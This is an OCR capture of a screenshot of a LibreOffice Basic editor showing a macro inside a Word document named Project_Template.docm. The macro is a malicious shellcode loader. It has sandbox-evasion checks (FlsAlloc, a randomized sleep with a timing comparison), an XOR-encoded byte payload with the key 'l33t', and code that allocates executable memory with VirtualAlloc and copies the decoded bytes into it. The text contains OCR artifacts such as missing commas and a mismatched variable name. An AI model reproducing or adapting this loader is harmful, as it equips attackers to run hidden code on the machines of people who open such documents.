 Applications Places System
Sat Jun 28, 12:44
1
Project_Template.docm.Project — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[Project_Template.docm].Project
Object Catalog
My Macros & Dialog
Application Macros
Project_Template.d
Project
Document Obj
ThisDocume
Forms
Modules
NewMacros
2
VirtualAl
Class Modules
Standard
Document Obj
Forms
Modules
Class Modules
22 Dim dream As Integer
23
24 Dim before As Date
25
26 If IsNull(FlsAlloc(tmp)) Then
27
28 Exit Function
29
30 End If
31
32 dream = Int((1500 * Rnd) + 2000)
33
34 before = Now()
35
36 Sleep (dream)
37
38 If DateDiff("s", t, Now()) < dream Then
39
40 Exit Function
41
42 End If
3
43
44 buf = Array(144, 219, 177, 116, 108, 51, 83, 253, 137, 2, 243, 16, 231, 99, 3, 255, 62, 63, 184, 38, 120, 184, 65, 92, 99, 132, 121, 82, 93, 204, 159, 72, 13, 79, 49, 88, 76, 242, 252, 121, 109, 244, 209,
45 252, 62, 117, 171, 11, 211, 1, 154, 48, 78, 140, 87, 78, 23, 1, 136, 107, 184, 44, 72, 50, 224, 18, 231, 63, 120, 255, 52, 47, 50, 167, 231, 55, 184, 117, 188, 186, 119, 80, 72, 104, 104, 21, 53, 105, 98, 139
46 142, 174, 139, 185, 15, 53, 8, 102, 179, 200, 148, 25, 54, 136, 51, 127, 65, 92, 30, 108, 96, 204, 161, 2, 86, 71, 84, 25, 64, 86, 6, 76, 82, 87, 25, 5, 93, 90, 7, 24, 65, 65, 21, 24, 92, 65, 84, 58, 118, 91
47 71, 19, 24, 3, 80, 82, 24, 11, 65, 92, 1, 28, 19, 82, 16, 1, 90, 93, 29, 31, 71, 65, 21, 24, 92, 65, 7, 76, 82, 87, 25, 5, 93, 90, 7, 24, 65, 65, 21, 24, 92, 65, 84, 67, 82, 87, 16, 108)
48
49 For i = 0 To UBound(buf)
50
51 buf(i) = buf(i) Xor Asc("l33t")
52
53 Next i
54
55 addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)
56
57 For counter = LBound(buf) To UBound(buf)
58
59 data = buf(counter)
60 res = RtlMoveMemory(addr + counter, data, 1)
Watch:
Calls:
Variable Value Type
NewMacros ThisDocument
Project_Template.docm.Project.NewMacros
Ln 75, Col 1
100%